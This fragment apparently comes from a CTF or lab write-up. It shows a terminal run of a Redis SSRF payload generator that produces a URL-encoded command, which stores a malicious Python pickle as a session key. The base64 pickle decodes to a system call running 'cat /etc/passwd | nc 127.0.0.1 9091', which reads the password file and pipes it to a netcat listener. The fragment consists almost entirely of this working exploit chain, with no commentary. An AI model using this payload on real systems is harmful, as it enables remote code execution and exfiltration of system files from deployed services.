 $ python2 payload_redis.py pickle Key name > session:8ac1cb48-5064-4067-9e43-ed0df6856425 http://127.0.0.1:6379/_%0D%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%2444%0D%0Asession%3A8ac1 cb48-5064-4067-9e43-ed0df6856425%0D%0A%2492%0D%0AY3Bvc2l4CnN5c3RlbQpwMAooUydjYXQgL2V0Y y9wYXNzd2QgfCBuYyAxMjcuMC4wLjEgOTA5MScKcDEKdHAyClJwMwou%0D%0A